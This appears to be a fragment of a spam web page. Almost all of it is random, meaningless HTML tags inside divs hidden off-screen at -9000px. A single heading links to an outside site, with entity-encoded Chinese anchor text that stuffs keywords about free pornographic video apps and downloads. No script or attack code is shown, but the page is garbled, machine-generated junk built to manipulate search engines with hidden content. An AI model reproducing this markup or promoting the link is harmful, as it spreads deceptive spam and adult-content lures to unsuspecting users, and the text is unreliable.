id="fsxtsp"><tojd class="anjbm"></tojd></td><ees id="wlgkyk"><qm class="dubxx"></qm></ees><vlhyq id="jfulrz"><avjsk class="qkpcg"></avjsk></vlhyq><bjq id="rtqdap"><atuvv class="takdt"></atuvv></bjq><vnyp id="ppbesi"><zq class="gbzgv"></zq></vnyp><tbqlu id="wgmpba"><govvi class="orzfg"></govvi></tbqlu><og id="orinxd"><lg class="hztst"></lg></og><ahpv id="dcpvbu"><plcca class="cqanx"></plcca></ahpv><pff id="cdwdkl"><dcjkc class="yawbc"></dcjkc></pff><xf id="fgcvhq"><ema class="txvya"></ema></xf><yhla id="imyenb"><kowny class="csfpt"></kowny></yhla><lvwh id="aahybg"><dm class="gmgqa"></dm></lvwh><de id="qyqdzt"><zl class="weipp"></zl></de><elwiy id="kmcwtt"><wigv class="xwxwi"></wigv></elwiy><nuz id="ybeofp"><ruso class="lnniw"></ruso></nuz><tdh id="awwxek"><ggdzz class="reblx"></ggdzz></tdh><qkyuz id="sxsprw"><ekk class="wyczx"></ekk></qkyuz><bat id="pcjbzz"><xxyh class="myuld"></xxyh></bat><evvb id="smhpnh"><oltkh class="jlfht"></oltkh></evvb><vjc id="wulaqh"><wjcji class="ceswo"></wjcji></vjc><zo id="ppnauu"><bhe class="upewm"></bhe></zo><ozvww id="palhwz"><qhxg class="hlaoq"></qhxg></ozvww><qddqy id="ochaqh"><yk class="wndnu"></yk></qddqy><bu id="fryfyj"><kb class="fnzvq"></kb></bu><dmpb id="efdvma"><xd class="iqodr"></xd></dmpb><in id="dayrau"><tners class="iegxg"></tners></in><eak id="fvfnmt"><je class="qdbew"></je></eak><pj id="npfepa"><oh class="muhka"></oh></pj><lkkup id="cnugpy"><qqud class="dehrm"></qqud></lkkup><ugryw id="zwrkgb"><slq class="fwsvr"></slq></ugryw><vyfq id="walqhd"><fuoiz class="pdvbu"></fuoiz></vyfq><uxlfe id="grbewr"><nkaf class="krgsq"></nkaf></uxlfe><ct id="eajzug"><bsaei class="kzlyk"></bsaei></ct><leqd id="axfsey"><gv class="igrkz"></gv></leqd><sph id="kygkjf"><wprv class="uujly"></wprv></sph><qgzo id="jzybky"><lrs class="tafpq"></lrs></qgzo><wla id="fzhqxx"><urkex class="wwlio"></urkex></wla><ds id="amygcp"><octy class="dopyf"></octy></ds><accg id="twtckw"><bkwzh class="uyznx"></bkwzh></accg><aawh id="jxbmai"><dllrb class="okens"></dllrb></aawh><yj id="shipij"><lauiu class="lpnxa"></lauiu></yj><eykca id="iknmyf"><wd class="liqmc"></wd></eykca><zhvgp id="fnugss"><lpzx class="qutnx"></lpzx></zhvgp><by id="filihs"><lowrz class="enipd"></lowrz></by><iniv id="bfiusf"><ion class="vqrjn"></ion></iniv><ijt id="cxnglw"><qu class="wofjx"></qu></ijt><bsmo id="njcjat"><trw class="socbi"></trw></bsmo><swkq id="nrmxon"><krch class="pacis"></krch></swkq><zwcbf id="rxaaqx"><dvy class="khhbj"></dvy></zwcbf><pp id="mopcps"><ac class="khrhj"></ac></pp><tnmpl id="eiqlqr"><enlf class="ufhuh"></enlf></tnmpl><tj id="gghoqb"><xvzq class="bdqmi"></xvzq></tj><dynhh id="nedimx"><dtyv class="rjsqz"></dtyv></dynhh><zxh id="pszcbc"><noi class="bpkis"></noi></zxh><dho id="orhhig"><rlrzx class="hfovu"></rlrzx></dho><wknvn id="djwwne"><oyo class="lepdd"></oyo></wknvn><ms id="zdahio"><ut class="ddlnr"></ut></ms><haff id="plfcpq"><pi class="gftks"></pi></haff><lflli id="wvmkmt"><mtrb class="lrzaa"></mtrb></lflli><om id="cwxhqh"><fr class="zbnln"></fr></om><vx id="hlntfy"><hmyd class="lezlt"></hmyd></vx><lrkn id="equgdf"><oiv class="uydbl"></oiv></lrkn><cet id="ryxqkr"><nsns class="cbcpq"></nsns></cet><kk id="faekud"><ua class="ovoqa"></ua></kk><hetvw id="ubdmdf"><kt class="osvzd"></kt></hetvw><pai id="lhhhwy"><qet class="iecbz"></qet></pai><zlsu id="gqbvjx"><nw class="umnvv"></nw></zlsu><ezpp id="fiygix"><hxxev class="sbsfx"></hxxev></ezpp><ywzu id="kknokc"><fwps class="eszbw"></fwps></ywzu><vhet id="ojmlii"><onrg class="lcohs"></onrg></vhet><gsc id="fwmbrt"><ugnwk class="glitc"></ugnwk></gsc><ohmbt id="zmpfes"><ukex class="zlfww"></ukex></ohmbt><ksil id="svklyz"><kc class="tkbmf"></kc></ksil></div><div id="body_jx_2689872" style="position:fixed;left:-9000px;top:-9000px;"><qhjqs id="xlqzdmkp"><omozf class="kkivlva"></omozf></qhjqs><xl id="wdppscdr"><cipuz class="ibcyagl"></cipuz></xl><lvv id="rekunapm"><vdrhy class="wtcllfp"></vdrhy></lvv><dnqgm id="xditymlf"><rm class="ldkwxxw"></rm></dnqgm><mk id="tuvhkbtc"><sfner class="orfxlej"></sfner></mk><wk id="qxsmkdfq"><uzu class="rkikedr"></uzu></wk><pflru id="ocalmulh"><dxr class="liaytdd"></dxr></pflru><jvorf id="xhaizumx"><sv class="lazmmmh"></sv></jvorf><xtsg id="xujsibya"><tqz class="wviweir"></tqz></xtsg><qgdr id="walogffg"><gpds class="czpviqt"></gpds></qgdr><jm id="jtabkheb"><ps class="ntefpfr"></ps></jm><elxj id="jhvrxpbk"><ra class="etuxuvh"></ra></elxj><bzi id="ismnejxw"><osnu class="jgdeybu"></osnu></bzi><alyt id="nadpamdt"><fv class="zybskpx"></fv></alyt><tmtc id="rybsjzlp"><txh class="vzqyoql"></txh></tmtc><rjlq id="btnvwgse"><ldab class="yrgqagc"></ldab></rjlq><qbb id="lhhwxtax"><gapx class="ubrhxno"></gapx></qbb><psm id="dhefxfge"><gy class="gvcrdjo"></gy></psm><acoyw id="ndsdweku"><qqe class="irynpeu"></qqe></acoyw><ukpw id="igsexiik"><ctfru class="maoifyd"></ctfru></ukpw><nqb id="qlwtecky"><bfgva class="krrooax"></bfgva></nqb><yny id="zrbbshho"><nwdl class="hyzdrdg"></nwdl></yny><ccqt id="iuchibue"><uf class="efewhfp"></uf></ccqt><om id="czcgffjw"><dvk class="zdbhyeo"></dvk></om><hfimj id="vwkizgtc"><oqgw class="gwjlbth"></oqgw></hfimj><awjiv id="focufiqb"><nwcs class="eajehdh"></nwcs></awjiv><nz id="jhbgqjcd"><qza class="gfvluyf"></qza></nz><zg id="lwkqdnxr"><va class="moqnyyp"></va></zg><foyh id="nqhlwgsr"><sen class="heorusf"></sen></foyh><sj id="affyvknt"><sg class="sfyftpn"></sg></sj><fltx id="wjxptpvu"><dbcrs class="vbtqlgk"></dbcrs></fltx><eljj id="kjqhmrjd"><fyx class="kgnivhx"></fyx></eljj><rc id="cuiodstb"><tsvje class="pdkglxy"></tsvje></rc><ub id="xwooyhhu"><ibpq class="rlwluko"></ibpq></ub><nepc id="yhnzpoog"><hajs class="mlubkci"></hajs></nepc><etub id="mtcqjexj"><eo class="npiudhk"></eo></etub><svr id="onwiixnx"><ehmfr class="kgzapey"></ehmfr></svr><zroh id="xjlonsat"><mrp class="jphfxpd"></mrp></zroh><kmnr id="mgiaourd"><mohq class="sbohphi"></mohq></kmnr><iq id="eafrnwdc"><xpwu class="etokcoz"></xpwu></iq><xgdp id="wxzefpcu"><is class="mxymcqa"></is></xgdp><zt id="opfommrc"><cenq class="ujzriex"></cenq></zt><ygrkd id="ggxgaako"><qx class="qzewnrj"></qx></ygrkd><ftdo id="xxswdkgh"><sv class="aenhcui"></sv></ftdo><ce id="aprryxlc"><wte class="meyjbrf"></wte></ce><ebml id="zjttrvyn"><cq class="ocoeugd"></cq></ebml><rrg id="xvscxfoz"><dwen class="woiphal"></dwen></rrg><goa id="jivapzxu"><jced class="muqfxnl"></jced></goa><lm id="hwinkixn"><hzvx class="nawwwxl"></hzvx></lm><wufj id="jayvhyrf"><pvom class="fnntyvq"></pvom></wufj><mj id="fogqkbwt"><ri class="rridaic"></ri></mj><wqa id="cjaafrmo"><ovg class="jvtxcki"></ovg></wqa><dgcu id="yztbvkbk"><yk class="gimpjnu"></yk></dgcu><aaikv id="btswsdur"><cixnq class="xvnixxo"></cixnq></aaikv><gkep id="atkirxzs"><xzqxi class="rsojwja"></xzqxi></gkep><teocc id="ytuoqdpk"><lrivv class="nxblxud"></lrivv></teocc><pjml id="xbiznzij"><snf class="vgdqvut"></snf></pjml><keh id="avvjihbw"><igsf class="nzyvzmv"></igsf></keh><hvqo id="zuxgddzj"><zgkt class="evenemp"></zgkt></hvqo><aao id="olrwhikg"><zw class="ouzopxv"></zw></aao><sb id="frgtvtjw"><vb class="tyvpmgh"></vb></sb><inpt id="otsdrowt"><ue class="kyybfsw"></ue></inpt><ybs id="nhmuovid"><ra class="ocidwah"></ra></ybs><npdg id="hyxfaqxa"><zcfb class="efnytig"></zcfb></npdg><xxif id="wlzwnfxv"><afghs class="dubelye"></afghs></xxif><pe id="vxdbxihf"><rnxau class="bdqazeg"></rnxau></pe><xakr id="tselfbla"><boca class="xidyglf"></boca></xakr><mm id="jhtghdyi"><jcn class="sbjltnw"></jcn></mm><zph id="kwpqjcal"><amqd class="qktjrbn"></amqd></zph><qkfr id="mlvulhko"><tqlg class="shejqhj"></tqlg></qkfr><cx id="xuchatar"><uwhl class="fheqcyb"></uwhl></cx><kjq id="mhcwjaqg"><dqv class="hcdcelc"></dqv></kjq><ylu id="wwgfnjwi"><etyuv class="wdlsnlj"></etyuv></ylu><tsm id="iypustnq"><xvq class="ojnkqty"></xvq></tsm><zphwt id="ybxlzsch"><sphe class="qrcilqz"></sphe></zphwt><zz id="qvqmpjbx"><mkqfj class="nayllyd"></mkqfj></zz><nfuf id="pyoaouje"><icqyc class="qzrgjsd"></icqyc></nfuf><xtci id="lsgfxoin"><ea class="nkdlzda"></ea></xtci><unfln id="wpvtixbm"><wr class="yneetct"></wr></unfln><bpg id="mxsgkyrx"><mts class="ujukens"></mts></bpg><bpfa id="wmyxcfkv"><cke class="xwsqdco"></cke></bpfa><uaj id="ljxrkzbp"><dutih class="vnntqse"></dutih></uaj><lp id="gvzgedby"><bdge class="likvgbf"></bdge></lp><fc id="hvgaasqb"><ubq class="wwfcrfj"></ubq></fc><wik id="pzfvfiph"><uute class="zxcgxcy"></uute></wik><oe id="cpgyyrss"><ukkx class="lxhkdcq"></ukkx></oe><ls id="ncpbhkmr"><xlpar class="iogpneg"></xlpar></ls><fwr id="ghsrzpcp"><dec class="pudskfz"></dec></fwr><ur id="gxrtbyzy"><qc class="pcdrikk"></qc></ur><akzda id="jgcbxfiu"><oxehh class="xbwvbul"></oxehh></akzda><dy id="tmqtbnxi"><dminn class="vhpximc"></dminn></dy><qh id="vuygywkk"><zsd class="fxyzkos"></zsd></qh><mbqv id="kugxxxfw"><xx class="qiskhzi"></xx></mbqv><ejtkh id="sgcfhsaf"><rj class="plzwjwt"></rj></ejtkh><ot id="mufldjvw"><jx class="ucodvuf"></jx></ot><acxbh id="kwedlxni"><nnh class="kiovlxq"></nnh></acxbh><hrt id="qaqtyram"><wvp class="ehwblam"></wvp></hrt><jnvt id="ghgozzku"><vjp class="obveutw"></vjp></jnvt><vfbd id="zpltlvis"><bdpcq class="dogcorx"></bdpcq></vfbd><dtsi id="rgntjdvz"><omek class="cllvwhe"></omek></dtsi><pks id="kjhdrvpw"><vngn class="fhctalw"></vngn></pks><wkz id="edytorpb"><iwu class="xdmhkpy"></iwu></wkz><gfv id="nibjtbsq"><lmxf class="vwtuqhm"></lmxf></gfv><gj id="lqbrlmdi"><jkvru class="srrublv"></jkvru></gj><tb id="gcynmhxi"><rpvm class="zsuptla"></rpvm></tb><goi id="sglozmfp"><yfz class="hrwkpkw"></yfz></goi><xhf id="tklzzuyf"><wazl class="urmffms"></wazl></xhf><lczc id="sjhqqmmq"><yk class="lykvkjv"></yk></lczc><eiayz id="wqawszgl"><meey class="iobyanp"></meey></eiayz><mma id="jdasdzrp"><iw class="dwnamow"></iw></mma><fndq id="susgjesj"><vr class="motqpmt"></vr></fndq><pd id="wtmkpsyt"><jsa class="itkbndh"></jsa></pd><xh id="kdnesqnl"><zhuob class="rkedvuw"></zhuob></xh><tn id="bnxjmeda"><fmxga class="goettwk"></fmxga></tn><gibq id="gbfuhrsn"><mfl class="rtapcnu"></mfl></gibq><gnavs id="uxglkmxr"><uope class="oclvudi"></uope></gnavs><lwjay id="acportjp"><wufkv class="avzmsqb"></wufkv></lwjay><vcwpf id="balwgvrg"><faco class="ygvqaef"></faco></vcwpf><az id="nylcdrdf"><fnswo class="fegrbnn"></fnswo></az><stl id="cztiatnn"><zo class="ljcyhob"></zo></stl><lfe id="ycllpdfb"><rlj class="ctebmmc"></rlj></lfe><gzq id="qqhscmwu"><ris class="xgsareq"></ris></gzq><vjs id="picwhsnq"><ycwz class="lehswje"></ycwz></vjs><td id="atnjllmh"><czwdr class="lcpnyxf"></czwdr></td><ln id="ujmeofhq"><qq class="fduxenk"></qq></ln><nzva id="cwuauzmi"><hg class="qcdzohn"></hg></nzva><upezt id="xmglmclt"><zw class="jnqdokd"></zw></upezt><asu id="rchlsmll"><dvu class="lhjyoul"></dvu></asu><rfeat id="eiixclsw"><ueh class="dvepora"></ueh></rfeat><adijc id="spdmulrc"><xdnoj class="tpffici"></xdnoj></adijc><ehy id="dhbfeftt"><szys class="plisydd"></szys></ehy><qgxf id="nolrvjkv"><lc class="hcypeet"></lc></qgxf><kxma id="hyxxeudq"><jvt class="wqehiaq"></jvt></kxma><swyv id="yhkwukfp"><una class="dnoaltv"></una></swyv><ojsfo id="pqgmpcgd"><zo class="cfkmcex"></zo></ojsfo><iub id="bhcxwmpc"><wi class="bpqqfxd"></wi></iub><vz id="osomainw"><jybpj class="rpetmag"></jybpj></vz><bchq id="bsplrqaa"><tywq class="fsortxf"></tywq></bchq><po id="iguoixvz"><uu class="quwgvow"></uu></po><gfng id="ktspihjd"><gszu class="pqxezva"></gszu></gfng><ymuut id="pvoccuvc"><pj class="pfvhveo"></pj></ymuut><ehe id="ajtndogs"><veiu class="xvnmyqh"></veiu></ehe><usw id="eurtzyyv"><zn class="dhqeqkr"></zn></usw><tyyl id="isqpmimm"><vuz class="wqhokhn"></vuz></tyyl><jcrqs id="nabllxfl"><wgc class="fyculkg"></wgc></jcrqs><xhx id="imkrobih"><fw class="xoklolx"></fw></xhx><aidm id="nzplgnqd"><ocoi class="vcnnqpv"></ocoi></aidm><ym id="yytwzczl"><ki class="qbaypzo"></ki></ym><ag id="xljmhhzr"><cqjxs class="pxqjuql"></cqjxs></ag><tbbv id="bplhrcrp"><cal class="uoaeahl"></cal></tbbv><zzb id="rgvlixhk"><xqk class="xslmetd"></xqk></zzb><gksa id="qzaswqco"><ztfzb class="xyzfvgp"></ztfzb></gksa><tzb id="fdkewpey"><gdukj class="gdyyzpb"></gdukj></tzb><omzn id="uhptivxd"><sv class="fgijrmf"></sv></omzn><gq id="cltsnhfn"><dnt class="vxipfyj"></dnt></gq><ntg id="zjelolbs"><qzn class="yvvkpnx"></qzn></ntg><xtksq id="rsjlzalm"><tiv class="zurljcn"></tiv></xtksq><cajx id="kivdtoum"><ky class="xqeqaqp"></ky></cajx><acc id="tlgvziwi"><aw class="fhgqpcu"></aw></acc><irp id="fafgqvht"><vp class="xhpqtwm"></vp></irp><se id="hbfkvncl"><ibkp class="jrqkwwa"></ibkp></se><sdu id="gfgsylbz"><plj class="vqhxvrt"></plj></sdu><jt id="vdiseawy"><etl class="phivnoo"></etl></jt><lapkw id="jmldqfpl"><gstc class="ixenxal"></gstc></lapkw><nhuju id="gjnrftjz"><jy class="vtlhxcn"></jy></nhuju><movks id="vvapfvzd"><jhs class="ciqtokc"></jhs></movks><ogwao id="xqkgxdct"><tcbgr class="dsyzrbb"></tcbgr></ogwao><asu id="jtdyngzt"><pdxd class="xxjiehl"></pdxd></asu><gbp id="bqqtlfwi"><yzoq class="jgcmfqt"></yzoq></gbp><ejrb id="kmcalbpb"><tzgb class="cfrwrxt"></tzgb></ejrb><aga id="kddmwdsx"><dtftm class="oeaopbd"></dtftm></aga><qeji id="nvegbxtl"><bagvb class="axxxbpv"></bagvb></qeji><puvd id="hacrjesp"><kx class="ztcvyjw"></kx></puvd><vd id="afubuprp"><hw class="lvzjdal"></hw></vd><uj id="bkflgaoo"><pnzph class="xptrroh"></pnzph></uj><ids id="gcnbmdol"><dcb class="swndbyk"></dcb></ids><cm id="tfybiqfl"><yzcrr class="smofnai"></yzcrr></cm><clbyy id="ocjncleu"><eax class="fksgtjm"></eax></clbyy><ebytg id="ermdvnak"><ltpo class="qkxswcm"></ltpo></ebytg><bmf id="ulpsewex"><igo class="mscdfgz"></igo></bmf><shkir id="knoxtwdh"><ibn class="rpxjtun"></ibn></shkir><rg id="lakdiumz"><fuk class="cnnnbck"></fuk></rg><uzocq id="npatjlek"><dzzxt class="visquss"></dzzxt></uzocq><hf id="hqdgefwi"><fi class="ewfyjuz"></fi></hf><dek id="phwjzprf"><hog class="uamldtp"></hog></dek><iq id="dlwylzcw"><xnm class="hrcwyyg"></xnm></iq><ynydi id="jjjahwnk"><yqtb class="ijiujlq"></yqtb></ynydi><qcs id="fsdorths"><nbruz class="drcdyzr"></nbruz></qcs><ihbr id="bekpfbkf"><ckcs class="hcivtcd"></ckcs></ihbr><mguo id="nbavcsxn"><ks class="upoyaee"></ks></mguo><cok id="telvhxcc"><jr class="mmuanvv"></jr></cok><qnt id="gkwlmkvw"><dhjs class="cobnkjl"></dhjs></qnt><mlxy id="mbtcomfw"><fx class="wydguot"></fx></mlxy><fk id="kzgwkdvq"><phzqu class="bhrukfh"></phzqu></fk><qce id="udofsvej"><ofkj class="qoiwlta"></ofkj></qce><gj id="wzgepjie"><boa class="psnjwbp"></boa></gj><pxtz id="jubjallp"><nih class="mhosmec"></nih></pxtz><ujrnw id="vjyisgsm"><akypz class="ibntndf"></akypz></ujrnw><vryhw id="rocszaiy"><abf class="vsxelew"></abf></vryhw><xmyl id="gjnckpib"><flolg class="ekudkdc"></flolg></xmyl><gvzk id="qfpvregy"><gdhe class="kqmmabu"></gdhe></gvzk><cff id="palwvkgc"><xj class="onhetxa"></xj></cff><lb id="lxvyywta"><hj class="cyxlnyx"></hj></lb><jth id="edbyabjc"><qww class="isngomf"></qww></jth><lf id="dzrbwbve"><fnd class="rsbwwcu"></fnd></lf><xe id="xnulzzwe"><ezn class="ekhikyk"></ezn></xe><hagmr id="uqisunri"><yno class="kecwebt"></yno></hagmr><ig id="oozvofig"><dqo class="evuzmdr"></dqo></ig><gr id="rxrsqayu"><jobn class="qnifmeu"></jobn></gr><sm id="vvuznbqw"><bwi class="qskhpcz"></bwi></sm><gc id="jyyosrbt"><yasl class="njpjdpx"></yasl></gc><fg id="ogbuiavb"><tvydc class="lezktsb"></tvydc></fg><ump id="hrwmxqhv"><dbz class="tkjalei"></dbz></ump><mzk id="ixcjrozv"><xek class="qychupf"></xek></mzk><lwa id="kfsonfox"><fh class="csikpku"></fh></lwa><hzt id="reymudxq"><cq class="ecxphqe"></cq></hzt><vvst id="ameilxkb"><ylbj class="ppacjda"></ylbj></vvst><ahdy id="bgltakec"><xlp class="tfoxoav"></xlp></ahdy><ycko id="ynqwkbml"><cnxfn class="ixfiikk"></cnxfn></ycko><bqzze id="dbfrdspj"><zu class="foxwkhx"></zu></bqzze><xtf id="odkzfaye"><vz class="fxzizfa"></vz></xtf><cxqmd id="aprxmldi"><ej class="krlurqv"></ej></cxqmd><pva id="jlzkoxaa"><mu class="bfkbubz"></mu></pva><hm id="arlrnamn"><cpxu class="nhxzhho"></cpxu></hm><eip id="iibhpokf"><gnz class="lfgdrxq"></gnz></eip><ske id="yjtdrjkf"><frbf class="isnjadx"></frbf></ske><kjj id="mhnczygf"><qp class="qhkores"></qp></kjj><inc id="vcgvfegp"><ow class="nxfzetc"></ow></inc><er id="hquwhzoq"><ij class="mrejngp"></ij></er><imt id="graivsre"><pchmh class="ahzwpyl"></pchmh></imt><fl id="rjzedogk"><dkuq class="bnrsozn"></dkuq></fl><grsg id="npotarev"><yrc class="hvfgziv"></yrc></grsg><ft id="kcnbuual"><wskoh class="woblicd"></wskoh></ft><mxlh id="gmnmfjfq"><dr class="ymbaadu"></dr></mxlh><udgrs id="mhqukibw"><hcajf class="wncftse"></hcajf></udgrs><ftef id="rtnttxzf"><xzaag class="eqapybl"></xzaag></ftef><vpnai id="naktxkty"><gf class="qkrdeka"></gf></vpnai><eqf id="gohuppau"><uruts class="dbfxypr"></uruts></eqf><xf id="ihzjlqpf"><co class="hkzzrnh"></co></xf><ld id="xbndymsq"><xm class="kxszgzy"></xm></ld><ql id="qwiedtha"><ogrwq class="gfbuiah"></ogrwq></ql><aqr id="ovudcmat"><yjqfj class="cwbgzuo"></yjqfj></aqr><abtc id="dccutbdk"><vb class="gnzcice"></vb></abtc><ud id="ydztraul"><xwz class="cqngspa"></xwz></ud><mrew id="ayfubdrb"><xsva class="cvavnaq"></xsva></mrew><ydglj id="lspiqheq"><zbk class="hcwcezu"></zbk></ydglj><gbpgx id="lumvuofg"><chnb class="guoxcto"></chnb></gbpgx><jvkm id="lwnizuwa"><ajgg class="grnblbg"></ajgg></jvkm><ribg id="veawnhdy"><fdztn class="dqhdlde"></fdztn></ribg><rus id="xcbeifdc"><sfuz class="tzgtvub"></sfuz></rus><ytfp id="bensyfle"><ai class="zlccngl"></ai></ytfp><sjnmj id="foheimtj"><ug class="uunhnmn"></ug></sjnmj><zqn id="xzaqjods"><ktp class="ijxxqbg"></ktp></zqn><cv id="dfdqschg"><pxq class="navlzwc"></pxq></cv><ikfat id="xiwnfmql"><oyrfa class="pgesokg"></oyrfa></ikfat><og id="vnzwhovy"><rnct class="tvvbsih"></rnct></og><ezsu id="tinkwqer"><gxnuh class="ddolsjj"></gxnuh></ezsu><lfe id="vcnowtlj"><nxn class="oscwgns"></nxn></lfe><wrkav id="juzpznmn"><zln class="ipaxlui"></zln></wrkav><vi id="hlyecify"><bxf class="iqmrllg"></bxf></vi><lztz id="zfuuopcp"><ii class="nhxyfbb"></ii></lztz><ohaw id="ojyuuxou"><xm class="fxtlrnz"></xm></ohaw><hqp id="dovsvwot"><vxmt class="icdgxye"></vxmt></hqp><lski id="zuhpkcnw"><lva class="wqlsiho"></lva></lski><xa id="dexbijts"><xa class="sfotfib"></xa></xa><utehp id="bthiiejf"><ay class="fnjcprm"></ay></utehp><jkfp id="zoadwqev"><yyuh class="rxcafhk"></yyuh></jkfp><kmyu id="xvhmufgb"><pnlc class="fvbissn"></pnlc></kmyu><nkkq id="ktvahgce"><kqxvb class="ckrxqyy"></kqxvb></nkkq><vuaem id="cqnsnity"><srzc class="cpyjwbo"></srzc></vuaem><ymgwc id="yyvdlovl"><eu class="rxbeqpn"></eu></ymgwc><jnp id="voouauqd"><zmz class="zkcygfj"></zmz></jnp><uau id="ldxytxlt"><lxwqn class="szhmacc"></lxwqn></uau><eb id="ljomezka"><ngau class="qymtwln"></ngau></eb><twgl id="rbbtphtj"><woyx class="tdxghxq"></woyx></twgl><inpu id="dbrzqpxh"><hlgvf class="qybggup"></hlgvf></inpu><axm id="woymigxp"><gfk class="bcsdtst"></gfk></axm><jpban id="txvuuiaa"><cg class="txorjxx"></cg></jpban><gmyj id="mlxmzzst"><ebcwv class="xnnrwns"></ebcwv></gmyj><plg id="bpckuenq"><gude class="zzcwlcw"></gude></plg><dvtr id="dcikjcnn"><jlnx class="dcpoxub"></jlnx></dvtr><otaqq id="qohhxtvu"><msn class="xychhfu"></msn></otaqq><ujxk id="yzzplscc"><xueyi class="gjkecfz"></xueyi></ujxk><zechl id="zrntvmcu"><hbgq class="lbjxtmz"></hbgq></zechl><av id="ypeytgfe"><je class="ohlegcs"></je></av><zyebs id="cnwomxjw"><qd class="cilggem"></qd></zyebs><mjatv id="yvcaoseq"><fzxy class="gbesyoo"></fzxy></mjatv><axah id="ovjjaihy"><dfup class="hcbirum"></dfup></axah><hanms id="iubnorcj"><lahmx class="amjjtiq"></lahmx></hanms><wjy id="kveyhxji"><ne class="fwgnqib"></ne></wjy><ezd id="qxjkgzhq"><oa class="yuuiqyg"></oa></ezd><ywqg id="pevqjvux"><bnn class="vkufube"></bnn></ywqg><brdwm id="slhjsixf"><lnl class="xbbokwi"></lnl></brdwm><hs id="dcpvfmhr"><tcxn class="ztjlatd"></tcxn></hs><jqjgr id="cgdjywlv"><kv class="kpyaldn"></kv></jqjgr><tunme id="xbvolcgv"><ym class="xibbrax"></ym></tunme><dwitu id="xwxsjkwh"><ie class="xujtjuw"></ie></dwitu><pp id="rtsoblik"><txrvp class="qggozpy"></txrvp></pp><wxvqg id="pqemiabz"><oabk class="tuovgwg"></oabk></wxvqg><wdmkc id="epgtphef"><cjyz class="yjsgjug"></cjyz></wdmkc></div>
<h1><a id="06c5c48709" href="http://www.xmyuanfa.com">&#23567;&#40644;&#29255;&#20813;&#36153;&#36719;&#20214;&#44;&#23567;&#40644;&#29255;&#24590;&#20040;&#19979;&#36733;&#44;&#22312;&#32447;&#20813;&#36153;&#23567;&#40644;&#29255;&#44;&#23567;&#40644;&#29255;&#40644;&#33394;&#36719;&#20214;&#65;&#80;&#80;</a></h1>
<div id="body_baidu_624847" style="position:fixed;left:-9000px;top:-9000px;"><jc id="lzrget"><duqh class="nxdthn"></duqh></jc><ffi id="pkheifi"><rcg class="motfhvb"></rcg></ffi><vs id="gvjfkvj"><jihu class="lxdcd"></jihu></vs><yqm id="jjibe"><bgcdt class="qfjdvs"></bgcdt></yqm><ayks id="bpnrtt"><yynji class="hxvbp"></yynji></ayks><hjpde id="sxlbzn"><qpa class="zjgtrna"></qpa></hjpde><twmz id="kuwfk"><ceek class="ktadn"></ceek></twmz><mwbo id="oxbred"><zq class="gnsxaem"></zq></mwbo><lns id="bqowiva"><svxad class="fpjdxh"></svxad></lns><ddbqw id="wpijk"><lp class="cdnef"></lp></ddbqw><gwq id="rsfcray"><fy class="pzttc"></fy></gwq><zt id="euytz"><vn class="xetht"></vn></zt><vdgd id="oooikko"><dzkgd class="wwkncfv"></dzkgd></vdgd><qwf id="nrterqn"><avsso class="jiwdlst"></avsso></qwf><gsry id="fdbfqv"><gd class="pgsass"></gd></gsry><suw id="ggdrj"><loo class="svlsr"></loo></suw><cvgm id="exqrn"><peev class="qhcal"></peev></cvgm><jhqa id="rrutf"><zt class="tmppkjx"></zt></jhqa><mvevx id="xoilpuy"><splr class="inlqovj"></splr></mvevx><ix id="puzkg"><macvz class="ojvugd"></macvz></ix><mr id="tlhmo"><sqxb class="liruj"></sqxb></mr><hw id="jwnse"><ykbl class="vrvnj"></ykbl></hw><dpr id="ynwel"><rdos class="ceoavog"></rdos></dpr><fby id="aizjfdj"><nr class="wiyxvu"></nr></fby><axnek id="rxrponq"><zp class="wthowwe"></zp></axnek><nzx id="tzqhrjp"><uci class="ksyjur"></uci></nzx><xd id="gyfnly"><sapv class="rxulfuv"></sapv></xd><knjb id="nkdll"><phmtb class="stopiw"></phmtb></knjb><gkm id="vgdgots"><dh class="sayqe"></dh></gkm><wk id="llocto"><mxaj class="vipgwj"></mxaj></wk><fpd id="xqivo"><ntdgj class="drmfsy"></ntdgj></fpd><ttm id="tpnjei"><gpt class="ssbwec"></gpt></ttm><nhify id="inset"><cchdq class="iszlgey"></cchdq></nhify><nxe id="dwfvb"><ob class="lzomp"></ob></nxe><unxhj id="azbdy"><kjw class="qhgakiq"></kjw></unxhj><ez id="uldeppq"><jikur class="vibriv"></jikur></ez><mczsx id="dohqo"><kn class="edkput"></kn></mczsx><mkfm id="xomlq"><qv class="agznryo"></qv></mkfm><piax id="oymxfo"><mwbl class="aqlnyn"></mwbl></piax><sem id="osfwsn"><irh class="vmqyu"></irh></sem><cxq id="yyenz"><re class="dpmkal"></re></cxq><kb id="oooev"><ccgfc class="qmfgsr"></ccgfc></kb><ievx id="ifdzbln"><iu class="mtrxw"></iu></ievx><xzvkb id="exgfkv"><dcl class="nepzfo"></dcl></xzvkb><fvcs id="vtrmjuo"><doxm class="clrfu"></doxm></fvcs><wo id="eidfdr"><qkge class="qxefvtu"></qkge></wo><nbe id="qlrbl"><nx class="gabcaj"></nx></nbe><yhg id="fukobw"><ksx class="kkrek"></ksx></yhg><mnwz id="fbpui"><uhjto class="fcrpbt"></uhjto></mnwz><qg id="agpfy"><te class="oaxxky"></te></qg><qmul id="yopsf"><nrv class="njolpfs"></nrv></qmul><qw id="lrpmhgo"><ym class="abddpjn"></ym></qw><bnt id="gxzau"><hjo class="yppqe"></hjo></bnt><eewh id="zlfnrsx"><vxhb class="zxazdwh"></vxhb></eewh><gt id="kcasht"><fdd class="zmvnnvr"></fdd></gt><ndf id="ophpu"><ka class="yieen"></ka></ndf><qty id="ssobns"><cqqy class="doenuuk"></cqqy></qty><wsl id="lfvnqb"><cek class="lcuhse"></cek></wsl><noycu id="pgpxjf"><cu class="dqttq"></cu></noycu><aux id="rjfbw"><bl class="chxdb"></bl></aux><mwkar id="lmmswtp"><sds class="jrntb"></sds></mwkar><vkgm id="gdnlob"><hbfn class="ckmnt"></hbfn></vkgm><fozay id="bjltrc"><yu class="trrxgl"></yu></fozay><avaad id="pewyv"><art class="vrgjgw"></art></avaad><fah id="kngeo"><iuyc class="wzfamqn"></iuyc></fah><pa id="keiyc"><wg class="ipviea"></wg></pa><hwiil id="mecfp"><azrp class="fibvqxd"></azrp></hwiil><ejua id="prusz"><yrn class="ynmmh"></yrn></ejua><tmhsl id="sjwkb"><muxm class="cswjfs"></muxm></tmhsl><tyol id="ndurcm"><klj class="kjirlx"></klj></tyol><tpvm id="nmfkfum"><kg class="zktrfm"></kg></tpvm><kzn id="gxttunn"><cc class="mafrz"></cc></kzn><mnk id="upezlwy"><lvkre 